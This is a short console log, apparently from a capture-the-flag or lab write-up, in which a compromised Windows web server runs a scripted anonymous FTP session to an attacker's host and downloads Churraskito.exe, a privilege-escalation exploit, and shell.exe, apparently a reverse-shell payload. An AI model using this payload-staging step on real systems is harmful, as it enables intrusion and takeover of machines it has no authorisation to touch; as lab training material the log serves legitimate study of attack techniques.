 C:\Inetpub\wwwroot>ftp -n -v -s:ftp.txt
ftp -n -v -s:ftp.txt
Connected to 10.10.14.17.
open 10.10.14.17 21
220 pyftpdlib 1.5.7 ready.
USER anonymous
331 Username ok, send password.
230 Login successful.
bin
200 Type set to: Binary.
GET Churraskito.exe
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 51200 bytes received in 0.48Seconds 105.79Kbytes/sec.
GET shell.exe
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 73802 bytes received in 0.47Seconds 157.70Kbytes/sec.
bye